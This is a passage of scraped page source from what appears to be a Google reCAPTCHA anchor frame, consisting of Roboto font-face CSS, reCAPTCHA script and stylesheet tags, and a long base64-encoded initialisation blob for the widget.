  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k9ImyCHQPVH1yrV7YklsAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="k9ImyCHQPVH1yrV7YklsAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k9ImyCHQPVH1yrV7YklsAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DtErDosK7wrk+wowNYcKWwpvDi8OgwrFFw4Qiw7LDtQ/[base64]/ClAHCicKMwqDCgxBUOmF2Th/DrGVPw73DmgE7wrhAAmfCo8Kcw43DmcOFZVPCpSjCtsKjAcOXF00twoHDgsO7wqPCl1sYEMORAsO1wr/[base64]/DnUjDlQjDljU/w67Ci8KQDhhMw7F6fsOtZMO8w6ZRPsKxI2FkZHdjwqcsDyXCoCzCpMOIVRDDv8OfwrDDpsKeCREgwrzCssO+w5XCrXnCiR8UQB9ROsKKK8KkNcOFXcKSwoA/wojCvcOpDMKXXhnDsxkdwqoXeMKMwpjDnMKywrM0wr10T2rCl1HCoj7Dg0XCkRtvwq9QGRkZMmFGw7EXQsKswr3Cu1nCmcOZBH7DpgbCqRfCvX0PdmEUZS0Pw4FDAMKWT8OJw7gDTFHCpcO/w7rDgR/CnsOqYz1SBxPDqcK5wosUw4QbwqLDhGFha8KiP8K2Z23CgmwswqLDo8OqwpBxwo9yTMO/w6Zvw7MIwrQ3bcOsw5TDiMKpOsOHPX3DlzhBwo3CrDXDg8K2w5kxMMKPw5zCrw1mPgTDhDRKOGLDpjxIw7fCncO/w4I7cAk/KMO/wqrDu8OnVcK1w6V6wokCPcKvwrs0HsKAPnoNHXBpwqbCmcOqwoXCrsOXIBoBwocHQMOGNBLDkkbCk8KqwrwyVmwkwp1Kw6V0NMOlEcOjw5cTQURTaQPDm8O/asO2VMKUR8Okw7c2wogwwoXDhcKkw7ocIkDCq8K9w6kLLTHDrcOqw7/ClMKqwr1twoZCHm/Dkz3Cnw3DmsOyw7nCuiM/fcKBworDj1ZDcxrDgysbwo5OMMKoZEFPan7DhFNDw5BewqHDqSDDs2ckwrJEIEXCulbCn8ORwrVcNHvDicKqwpLCksOPw6YNCMOXVgnDusOoQjhpw7U4Uhpsc8KfH8K0ME/DuB8VYUXCml1Rw4F9G3/DpMOWd8OgwpfDizXCkcOUwoLDocKCBT5swrjCpcKgwr0+wpl3AcKVJ8OpdMOZw4F6wrLCuhbCu8O0PzXCuW3DusKmaAbDh8O2RcOqw7LCrMOvwqsdwqJremzDl8K6PWcyw47ClFrDr1nCml0UEy10woTDtk4nDGLDkBXDlcOKbCtnw6h/NgU7b8ObUsOsJF/Cj3/DlcOTw5ohwp4GVl91wrpmw6PCoAXCvGAZG8ORJH8kw4V+ZMOXGsOMw7nCkzpHwq9Cw6XCvhXCmWjDl8K/Eh3DsXrCjWtywrkyYQnCkcKKwp8yS8Ouw63CiCvCrVTCu0JUVcKIL8OBVcKTXzs2BWFFwoskwo/CtQssH8O3w6vDr8K0wqkTVcOTFMKKw68Lw7MNAMKfw7/DogbDoWbCksObdyrCtMKTHcKmwpXCqWsCHlXDsGrCksO+w404FsOYMcK4wp9gw5t3RWzCrMOYEcKcKR16w5vDpE5ow5FWdE7CqTxww4B8wp1Gw7UgZAHCqCnCg8Okw77Cl8Ojw67CglfCrcOXwr57w5dfw7EjU8KsR8OlR8KsWgjCpsOtw7zDrS/CuMKBwoQGw7PChFvDrcKrwo/Dn8O0wq/CnMOJdMKeBsOOUXwGwqQVw6JMA3nCm3LCrUXCmcOLw7EoRMOAe04awqsaKcO0MiUsw73Cr8KZw4nCkMK2w50lfsOLwpTDpz3Do8Ozc8O7NxrCncOYXSvCgcK6w4tiwpPCisOhwpQnJB7CusKidhMdw7LCuRZKw6zDgz5wVUkIw6B/[base64]/CuMK9w4vCrA8mw5jDuMOybg3CksO9wqzChsKFTFApwqvCkUggD0gHw77DqcOWw5nDqVMVNH7DjkbDjcKBDsOeB2Zyw77Cs8KgCcKNw4lkw7Vnw7jCkWfCmFo3GCvDtcKGVMKSw5AJw5TDqiHDuXI/w7fCiFjCl8O/IFwQGCFKdxnDgn5nw63Cl2XDr8K8w6/Dqw/DgsOVZcKNw57CgMOnPsOaBR/DqG4KWMOuZGzDtsOrUcKgP8Kpw6fCoMKywo4mwrbCiWfCsxZ/WnVieRnDll/DsMKJX8OSw67DlcKlwrfDlsKLwoNxWU8OGRsydXoCYMOSwozChg7DsEY/wr1Fw6nDvsKrw6A0w5bCncKsTy41w4cnb8KiQgjCocOmIMKbZjZQw5TDgw3DrMKeaj4sIcOZwoDDsTc2wpnDksOhw4tww4zCml0iJMKVEsKaBzfDgcOxaGh0w5orfcO3BBrDl3tpwo0cwqs3wpRXSh/DrwfCjXbCtwXDlHTDr8OoDScrdTUkwpXDhmcyw7XCp8OYw6ZOwrXDpcOhZUskw7Y+wrN1I8KHHn/Dl2bDrMKxTGlgJ2PDjcK/cgLCsWYdw4B5w4kVOVEHFGbDvsKFYHjCv8KVb8KodsK/wqwORMOEAAUEw5PDsi3CjTgZwqIzWylgw41Bwr7Dg3rDkQkYBBV1w7zCu8K7w5A5w50WFsK+wqEPwpDCisOkw5/Cgg/[base64]/Cu8O0wqPCllDDrMKqP2sUwqI/w4hBfMKuwpkxfsKlw6vDiAjDr3nDiwY8w4xkwpjCuRTDksOTUMOawrTCncKLw6UJFCfDjQlawqB1wpADwoNrw75qPMKqHUTCisOcw53CucO6SWd6wqp1Rjl6w5XDoWHCul8tTMO3N0TCoFvDksKSwozDlQ4Rw4TCm8K6wqt1asK+wqTDmx3Dgk/DoEA/wqrDk27DnGo5M8OOOMKOwr/[base64]/GVMdwr/CqMKpK0bChcKQc3PCncK4asKHwoonODXCr8KPwrPDucOcc8Kaw6cWw7B4XiUeNXByw6jCr8KRYAdgBsO0w5DCg8OrwqF4wqfDil9wY8K1w5x9NB3Cs8Kxw57DinvDp1nDtcKHw7lKVTZfw7Aww6jDvcK7w7tbwrfCiwI9wpLCpsOyDkIzwrE3w6cPw5QPwqEzBMO/w494dXA/PWbCmk8XAwJ7wojCqmAlVWrDsEvDo8KPIMK1ElrCjTlCPMKvw67CqQ8IwqjCjz/CrcKxVcKlblYbdcKwwpY+w7ogSsO4a8OoPwvDvsKYSmAfwp/CmVFVPMOBw63CpMOSw4nDqMKww599w6U4wqZ8w4xsw7TClFQwwqxpAg3CscOQbMOAwq9aw4nDlB9lw6dvw4/[base64]/DssKJwrttag9bw43CrMKHVyzCg8OaG8KRFAjDlHIuHTjDrsO1S2UjUsKJMDDCsMK3e8OQcxXDvDUxwpPDscONJ8OhwqjDkDDCrMKiZXPCrmwAw7JbwolIwp5lcsOMJnkIUj4/[base64]/w6bChhlvPmHDuDLDn0fDqcOTw73DlsKLcn7ClTzDi8OdBS5Dw4nCoUhjwrYEZMKTHMOKZDpUwo8efMK2KkRCwrY4wqHDp8KlPMOIIgLCmSjCtVLDlUbDtMOgw4/Dq8O3wpFsA8OZCiRzeU5NMijCl2fCqRnCjlbDuVUoLMK6FsK8wpDCpR7CvmfDicONGS3DrsOxfsO2wqrDoMOjZ8OjI8O1w7NEExo0w5XDhSTCsMKjwqLDjDXCoH/DlTdFw6/CscKrwoEZZcOQw5/CsyjDgsOVGy7Dj8O6wpgMWwVfP8KyH3t7w5d3UsO5wqjChMK7NcKJw7TDrsKRwpDCskl1w45Dw4EDw6/CiMORbkzDg3zCi8KnfT04wohLw5l4csKUXRc0wrnCisOcw408BioPHsKiacKaWMK+OSFuw5sbw71jTsO1YcOvAsKQZMKNw6Eow4XDs8K7w5XCk1oGL8Ofw6QGwqjCp8KRwrFiwplqKFF+a8Oww68Iwq8ETjTCqH3DrsK3NzXDjMOqwoHCiyTClXVRIzw+CRfCj3/CjsOyXg97w67DvMO8NVQqCMOOPQ9Uwo9uw6QvO8OPw7vCnTwtwpYeGQDDqR/DtsKAw6QlZ8KcQcODwq9GQwLDn8OSwpjDv8OOwr3Ci8KhL2HDrMKnOcK7w48ZXUJfBSrCisKxw4TDt8Kew5jDrSxyJ0daGBPDmcOEWMOLR8Knw7vCiMKCwqVWb8Oxa8Kfw6rDucOLwpPClBkpJcKuNkkaIsKbwq4CecK3S8KFwo/Cq8KwFBgoDzXDgsOFd8OFS1kJCHPDuMOdSmkTFjgOwp9tw50jIMORwpllw5zDnyRsNTPDqcKVw4MAw6ZZDg5Hw4nDksKMS8Kfeg3DpcO+wonCt8Oxw5bDqMKow7rCuiDDtMOIwpMFwpPDlMKYI37DtT1xb8O/wo/[base64]/CtVXCp8KeHMKUwrnCuH3DumfDvcKeYngWwoEdaTzCq1HDhi7CisK3EQhcwp7Dom/DqcOkw7vDvcK1PiUDU8OiwovCpwjDq8KMI0l6w7xGwq3DgF7CtCBJEMOBw43Cr8OnImfDtcKbBh3Du8OMUQTDvcObA3XDgno4EMKSRMOjwrHCncKZwobCmmfDhsKLwqFgW8K/wqdHwqLCiFnCqTXDn8K/FhXCsi7CjMO9Im7Cs8O7w6vCjlpZcMO6fVLDkMK2acKOYcKqw6dDwrpgwoHDjMKawozCiMOJwowywo7DisOuwr3DjHrDomRrDHphajR4w5FaJsOAwpd9wqPDqSQOCijCnlEXw5sSwpdiw6zChTXChEIDw6zCt1Y/wqDDmALDs2ZYwqR6w4hfw51MYi/Cv8KRe8K7wpPDs8O2w59lwpEWNQk4WWtoRkjDsC8CU8KUwqjCng0kRQfDtzUQcMKSw6LChsKRdsORw4dSw6p/woPDlh0+w692KktuDSdJOcO+CsOPwqZRwqfDtMK6wpZ6J8Kbwo1JJMObwpQXASEnwrduw6TClcO6MMKfwqPDpsO7w7nCjsOsY0cTFzjChzB7L8KNwoLDox3Dsg/DnzTCtMORwqUGcQ3Djy7DvcKRRcKZw5trw65Rw6HCmsOewpdmZzvClDFPcCdewofDsMKRM8O8wpTCgyNnwqsuOxPCisOlUsOGAcK3QMKRwqXDhXZ/w5XDu8KtwppNw5TCoVTDqcKxTcOjw6dpwpPCniTCgndSSQzCucKWw5ZSVmzCuWfDqMKeekDDrzsYIwDDiSDDlcOXw6o5XxZzDsO1w6XCmGxSw7DCkMOWw5whwpB4w6UhwrAzFMKGw6/ClcOBw40uFBNOC8KSdW7CgsK5E8Krw7Yww5ZRw4JRSXcvwrbCssOpw7jDrlc1w5F8wpcmw5YEwpHCrGzCiSbDlcKwaCXCg8OUfl3CvsOsLjbDscOEayJyQVU5wq/Duw1Bw5cZw4c1w4NHw7MXXCHCojk6E8Odwr/CqMORS8KfaT3DuXQYw78bwrTCpMOAbEVGw53DgcK1JnfDkcKUwrXCmW/[base64]/wr7CucOuw4M7IX9rFcOsWcKSwo/DvsOWKTXCncKFw4wxKMKYwo1Wwqszw4vChMKKHMOpAj5PWMKmNBzCt8KecWlRwqRKwr4uXMKSWsKjZklCw58+wr/CtsKGQnDDqcKPwqnCvS4DOcOFbEAZJcKSNiHCisOiUsKBYsKKBX/CqhPCrMKST1M0SS16wrQwMyVtw7fDgz7DvW7ClDrCsh8zNsKGDSsHwoZQw5LDgcOrw6TDkcOtaBlUw6zDkDlQwpUqTSBUcAHCglrCulnCtsOYwoEaw53Dv8O/w4VCTB8SCcOVw5/[base64]/a8OFw7YxI8Oiw6PCoAk3w4PCksKMEgZ4wqsEe8OaLsOfwr5yMxzDiTgfNsOwA1fCg8KvLcOeRlvDuizDr8KxJ1BUw4plwp/CswXCvhjCtR7Ck8O4wo7CiMK6Y8O/w69kVMOrw5Auw6pba8OzTA3CtxkJwrjDjMKmw6PDv0nCi3XCqjdAbcOwasK1UT3ClcODw5I1w6kXXjzCvh7Cs8KOwpjChsKBwqrDgMKQwrDDhVbDiTxEDQPCvzFLwpHClcOuLFohIQ90w57ClsONw7YbeMOcbcOAN2YVwq/DrMKIwobCkMK6YDbCnsO0w6N0w6TDsC8xEMOHw4tvBwLDsMOpHcO3ZlfCgzgISkFCbMOZecKdwq06EcOewrvCtCJBwp/Ci8O1w77DnsKAwpzDscKlasKZU8OTw6F3G8KBw5RKEcOSw47CpsKmQcOdwo04DcKCwpFtwrTCvMKLF8OuIlzCsS0df8KQw68Vwrsxw5tpw6AUwofCizV/dsKGCsOdwqswwrjDlcOtI8K8agDDocK/w7TCusKvwqMxKsOawrfCvhonRsKFwqw+QWFzccODwoodPjhTwr0ZwrRWwprCvMKJw4xuw69zw5jChSRLVsK4w7XCjMKTw73DkRXCrMKwN1UFw6A/MMOawrVfMU7CjkzCuV0EwrXDoCDDul7CiMOEZMO5wrp5wobDl1LCok3DtsKkAHXDtcKzRsKIw67DvzdHIH/CrMO9fELDp1Ruw6PDm8KUd2PDlcOpwoAawqQpbcK/JsKLXXvCoFDCpzsXw7FAf2vChMK2w4jCg8OPwq7ChcO/w683wrZlwpvCucK7wq/Ct8OPwoAkw7XCqA/CnUp3w4jDuMKLw5HDhsOVwrvDq8OuLDbCgcOqJG8UdcKZEcKcXhLCuMKWwqpZwo7CjcKVwqLDsgsCUcKBOMOiwrrCi8KkGy/[base64]/w53CusOfw6lEb0bCihXCqsOYwoPDuRQ/[base64]/CcOTCsOtSFRcw60OG8KvwofDlyXDucO+HRpQXTQzwqzCljIIw7HDkxYGTcKywrJ9SsOpw4/DiEjDnsOUwqrDr1pWKTXCtsKBEETDh0pyPh/DoMOGwovDjcOJwqHCvD/CssKiLlvClsKAwpAYw4nDqXtOw41EQsKAJcKXw6/[base64]/Nx/DpsKKNcOzDcK3w7rCuMKtTjTCoVzClsKrw5Qpwr5sw4p2WG04PjNqwofCmCDDm1h/VmgTw4wpY1c6DMOiJXYNw6gsGz8HwqwKL8KRbcKkJDXDlFHDrcKCw7zDu2XCjsOxGzoXHkHCt8KUw7bDsMKIEsOHZcO4wrbCqVnDhsKgAA/CiMKbHsO/[base64]/CmcOlR8O1wqLCvMO1cn7DisKmwqRiw54sw6p7eXNKwqZtInc7AMK/Z13DrV9lIVEMw4rDo8O7dMOpeMOcw61Cw6pGw7PCtcKYwpfCucKvESXDmm/[base64]/[base64]/[base64]/wrY1YcK3w6hIw6PDssOtPMKnw5/Cpxcqw7MkNMK3w4gsRSMKw7zDhMOaMcODwopHWT7ChMK5bsKLwobDv8Otw5N0VcOBwovCiMO/KcKQBVjCu8O6wqnCuCfDpRfCssKCwprCuMO9QcOswrDCn8KVXETCtUHDmQPDgsKwwqNnwp3DjQQ8w5MVwpZqEsKOwrDCkA/CvcKlFsKBOBJrEMOUNSPCg8OSPTlwJMKhCcKRw7VqwqnCghpOFMO2wrkUV3rCs8Khw6nCh8KhwqJewrPCr0JuGMKHw5NOICfDrMKyHcKQwrXDkcK+ecOFNMK1wpdmdX8rwpXDpCMYasOmw7nCgwcLI8K4wrJRw5MLBA1NwrlqHShJwqxrwp0gcRxjw4/CvMOywpscwqlMFEHDlsO2PQfDuMKQNMOBwrTDgDADe8KMwrJ5wq0/w6ZNwqEuBE7DtzbDp8K5CsOnw4UcXMK2wq7DisO6wpguwodIHmMxwpzDosKlNnloZjXCq8Oewrwlw6Y6e0Enw73Dm8OXw5XDlh/Dt8Ktwqd0NMOGXyVmITgnw4bDsH3CnMO5Y8OVwosFw7Uiw6cCfGzChUtZfHAaUVnCnTXDkMO7wowCwoLCo8OgT8OVw5wHw7bDv0bDjx/DoAB3Tl57HMOyGTB5wpLCnXlEFcKTw4JSQVzDs11Dw6Y8w7VlDz/[base64]/Dsyt1QcKGw7XDnsOUw5XDv25Gw4YKw7Utw78Gwr3Chh7Dpm4Ew6vDpFjCisOgZU8Qw6lUw44hwoc0QcKGwp4/OMKfwonCkMOyQ8O/Vz1Ww5fClMKBfBNyAVPCn8K1w47ChiXDihrDrcKhNmvDs8Ojw7HDtS4WacKVwot8Yi4IXMKhw4LDuDDDhi9JwpVWZ8KZfTlOwqPDv8OQSUgTTRXDmMKxEn7CuBzCrcK3U8O3RE0CwoZseMKMw7XCtjFQLsO4PsKPCUrCv8ONwqVHw43ChF/DhMKCwrY1XwIgw6XDg8KawqZhw5VGJMO9TSArwqLDpMKXeGPDqC3CpS4ATcOBw7ZwHcKmeFptw5nDnlp4FMK/fMOuwoLDtMKTO8KLwqrDhmjCosOjCHUkSxc/CzTDnCXDicKyEsKMQMOZa3/CoTkrfSk8P8OawrAUw4TDoQJQFglUP8KHw71zTUQdEjxPw79uwqQVfGR1BMKHw79zwp5vY1VpGV1nLRvCg8OsMXovwrbCrsKvGcKtJF7DjSnDvBY0ZSnDisK7RsK0fsOfwo/[base64]/DjWLDmsKrwogrwp3Dl8KBwpYoEnbDsjk4wq4cOsOccHtbF8KswoN2W8OowpnDksOGNUDCkMKKw63CgUXDpMK0w5bDh8K2wq0owpomU2Bkw5DCuQdrVcK5w7/CucKiQ8Oqw7rDnsKzw41uZlc1KsKGZ8KAwp8me8O4LsKNIMOOw6PDjGrCiCvDr8K+wqTCuMK7w7tfW8O4wojDsQcCGC/CsycnwqYBwoglwo7Ci1DCssORw4nDl3tuwonCkcOfGCfClsOtw5J7wrXCpBZHw5RrwqJfw7Rsw7PDvcO3SsOjwr01woNCAMK0AsKHCCjCh0jDucOwc8KtScKxwolbw55uDcOFw48nwpcNwo8eKsKlw5zCjsOXYkwpw58Swo/[base64]/DmMOIwofDrcOyazd7DgbCrsKpKmxLw6dXRFJ6w5EPaBt4BMKGw6fCoC8yZcOpdMOTTMK5w49+w5TDrRNaw7TDqcO7esKDGsK1AcOqwpwTXQfCvGHCpsKbS8OTJgXDoBIyCDlTwqwCw5LDlsKRw4V1dcOAwpZOw43DhC16wo/[base64]/f0/CkhbCu8OmCkw0MykPEXnCq8Kswo8/w5rChsKDwqAjLWMDHEUxOcKrUMOgw4drKsK6w69Sw7V7w5nDjVzCpDHCjcK4GGAGw4XCowsJw4LDksK/[base64]/CuMKFw7DCllMLc8K1YRnDgMK8w6/[base64]/Ch8KFaEAAw7jCgsOkw7AZQj9gQ0nCqXhhw5nCisKYAHrCokccDirDvQ/DsMKPMl97J3vCi1tQw4pZwo3CmMOYw4rDoT7DicOFBcOXw4PDiEd+wojDs0fDkV86DFjDvgt3wqIZHsO/w5Uuw5YgwpMjw5ghw4loEMK/[base64]/YMKhWcKsw6kYCCnDusOswoU5FMKLcMOJNkjDi8Kgw4lhNEpXYwDCnQXDgMKNNhDDlAJxw4DCqDXDlR3Do8OtFEDDjDrCtMOOd2lBwoFjwoVAbsKUcgR2w7HCvyTCvMKEOAzCh3bChWtewqvCkhfDlMO5wqnDviFjd8OmZMKxw7o0F8KIw7JBS8KZwoTDo1xkbj8OO0/[base64]/Dlypjw77DtmF4wppgw5g8H1zDmMO6IsKWU8OFdMO/Z8KvTsKHRDJ0C8KGScOMF11Sw5TDnhHChF3ChyfDj2zCh21qw5YrOcOObF4TwrvCuDtVMmjClEEawojDnErDpsKVw6jDuHUVw4DDuxgawq/[base64]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[base64]/[base64]/DkcK/TsOocMK6I8Kaw6HDv3rCqcOfwo/[base64]/[base64]/DlcKpworDuFolw6LCvBVUI8Kww43CjXEbHcKRenjCqcK2w53DpsOkPsOxWsKcwp/DjDbCtzxEIm7DrMKUNcOzwofCvkHClMKhw6p9w4TCuWLCmFfCpsOTfsOEwo8cPsOIw7bDosOMw48bwoLDtnDCviZ1Fw4rHiQWTcOJK3XChX/CtcOGwozDsMO+w74Iw63CsFA3wot0woPDr8KUQBQ/PMKDdMONQsOQwozDmMOAw77CnHLDiRVbLMOxAMKhccK1O8OKw6zDl1sTwrDCvEBmwr43w6w3w4zDn8KjwpzCm1LCr2zDqcOLL23DkSLCnsKTPnBhwrNJw57DosOLw45zNALChMOJM0x/G2E8LMO/[base64]/w4/CvC7DgXPDhXk2w6XCmF9twp/CgCh5KDrCosKNw697w502CTXCrDFlwoXCnyIPO07Dg8KCw5LDuStDScKlw5sVw7XDh8KVw4vDmMOzP8KOwpYFPcO4fcKnbsOPH1kzwrLCocKEI8K5fhlBFMO/GjPDkMO6w5MhQz7DjlbCmQ/CuMOmw5zDigbCvifCqsOGwr0ow5NQwqIjwpzCpMKlwo/CmTdAw7xzbXDDm8KBwoZsH1wjdENNE2bCq8KKUXMFJwBeP8OUMcOJFsKmdgvCp8O8NRXDq8KiFsKFw4zDmCdtAxMDwqU9ecO6w6/CuxF8UcK/[base64]/VMOqw7RNwrpofsK3wr7DmzDDizPDjMKGw4TCqXZXYAB+wqnDkTUew5nCuQnCqnvClHUjwoZEa8KswoMRwqdjwqEKJsKawpDCqsKcw5odTUTDpcOhEgACG8K1DcOiK13Dt8O9K8KoOS1/[base64]/Dv2DDj8OYMlAsKWojwrFvwo8vwrlEawN4w4LCrcK5wqDDuT8Qw6UbwpLDnsKsw7Eqw4bCisOnfngawpNWbBVDwoXCjn5aUcKhwrHDv1wSZkPDthNNw4fCpR9uw7TDuMKvXjxtADDDrTPCjhoWMGxew4Yiw4EUT8OpwpPCl8KLXgglwpVwBknCt8OvwpkJwowhwq/[base64]/ChR/[base64]/Ct8OFwqDDkMKNJcO+w6jCvU0gUcOVw5zCgsOWLg7DlGIPJsOuDEF7w4jDssOuXGHDpXohC8O3wr9rZX9vWD/Ds8Knwqt1Z8O6CV/[base64]/[base64]/OMKowqTDmEwqQsOlwrnCiMOpQX9Cw7vCqsObwp95MMOTw4PCk2Y4a0LCuB3Dq8O4wo0Aw4jDucOCwrLDjQTDrF7CniLDjsOLwo9tw7xKdMOIwq5IbAA1SMKSDUVOH8KLwqJGw7HCoifDtVPDtC7Dr8KRwr/DvXzDl8K5wozDqkrDl8O0w7bCoSsVw48Lw58kw6syUCtWRcKOwrAdwrbDhMK9wrrDr8KRchTDl8K2ZQoTX8K5K8Oie8KSw6JwHsKgwoQRND/Dt8Kmwq3CnEpjworDoR3DjwzCvjAuJnZmwrfCt1bCm8K4dsONwq8pDsKJIsOVwp3CvktOSXMUPcK3w6sZwptCwrBzw6zDuh3CncOCw4EiwpTCvHwQwpMwLMOGfWnCjcKpw7PDpiHDnMKtwoTDqQBdwqZCwpcdwpZew4IlCsO/[base64]/aEDChMOsWnskwqPDkEPCkFDDhz/CjXIkX0APwqZ6w7fDrSPCrEfDh8K2wo1UwrLDlEsuLlNQwqfDpyAASDk3BinCrMKaw7EzwpZhw54DMsKIAMK0w74bw44VQnjDucOYw4tYw7LCuCwwwrsJfsKxw4zDv8KvZcO/[base64]/[base64]/w5sXGg7DgWzDjMOuwpZ6a8KgUcKAISTCvMKnw400wr/CskfDu1PCl8OGw4pLw5VVZ8OJwp7CjcOSDcKEfcOUwqvDnWgzw51LUwRNwrQuwqMjwrU9axg3wp7CpQAJU8Kbwp5Hw4TDlTjCgBQtV37DgQHCusKRwqJtwqnCkxbCtcOfwqfCksOfaA9Ywp/CqsO/VMOnw6bDlg7CiV3CisKSwpHDnMKJKSDDjG3CgV/DrsO4GcOSUmsbJlNPw5TCqDd3w7PDucOrbcOywpvDn2xnw4B5LcKlwqUEF2oROCzCo3zCokJpH8O8w6llbsOzwoEufSHCknQow4nDpMKPBsK+VcKWM8OUwr/CncOzw5tuw4NVPMKhK27DhWg3w6XDmTzCsVAmw5paB8OZwr8/w5rCucOVwohlbSATwpfCjsOIR2LCqcKqHMKcwrYBwoExScOPRsOgAMKWw4oQUMOQFR3ClHUvfnQUwofDvSAcw7nDtMKEVMOWQ8O3wrTCo8OgakXCjMOnP3kqw4TCl8OrMsKwfX/[base64]/DsWLCtnnCrEPCo1ppw6lRwp/DpsK8w4UOwpFkJsO4CmhHw5fCpMKtw6fDrlIWw4s5w6fCucOGw6JBdUfCnMKbU8Kaw7E4w7fDj8KJKcKsdVtPw6YfBHI7w4jDkXHDvF7CosKPw6x0BlnD